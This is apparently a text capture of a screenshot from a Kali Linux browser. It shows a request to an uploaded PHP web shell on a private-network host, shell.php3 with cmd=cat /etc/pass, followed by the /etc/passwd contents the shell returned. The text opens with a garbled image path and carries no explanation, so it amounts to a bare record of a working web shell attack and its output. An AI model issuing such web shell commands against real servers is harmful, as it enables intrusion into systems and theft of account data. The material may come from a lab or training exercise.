 10.0.2.4/admin/uploads/shell.php3?cmd=cat /etc/pass
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash